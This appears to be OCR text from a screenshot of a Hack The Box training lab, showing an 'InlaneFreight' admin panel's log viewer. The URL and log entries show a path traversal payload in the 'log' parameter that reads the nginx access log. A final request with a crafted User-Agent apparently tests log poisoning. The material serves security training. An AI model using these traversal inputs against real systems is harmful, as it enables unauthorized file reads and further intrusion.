 InlaneFreight
http://94.237.57.1:45810/ilf_admin/index.php?log=../../../../../../var/log/nginx/a
UD
BUR
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Admin Panel
DATA LOGS
Chat Log
Service Log
PERFORMANCE VIEW
System Log
; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.146 - - [13/Sep/2025:17:45:20 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 125 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.146 - - [13/Sep/2025:17:45:20 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 125 "-" "Mozill
a/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
10.30.18.146 - - [13/Sep/2025:17:45:43 +0000] "GET /ilf_admin/index.php?log=../../../../../../../var/log/ngin
x/access.log HTTP/1.1" 200 16766 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTM
L, like Gecko) Chrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:45:43 +0000] "GET /ilf_admin/c.css HTTP/1.1" 404 188 "http://94.237.57.1:4581
0/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:45:43 +0000] "GET /ilf_admin/js/bootstrap.js HTTP/1.1" 404 188 "http://94.23
7.57.1:45810/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Macintosh; I
ntel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:45:43 +0000] "GET /ilf_admin/js/jquery.js HTTP/1.1" 404 188 "http://94.237.5
7.1:45810/ilf_admin/index.php?log=../../../../../../../var/log/nginx/access.log" "Mozilla/5.0 (Macintosh; Inte
l Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36"
10.30.18.146 - - [13/Sep/2025:17:48:46 +0000] "GET / HTTP/1.1" 200 15850 "-" "a9a892dbc9faf9a014f58e007721835e
"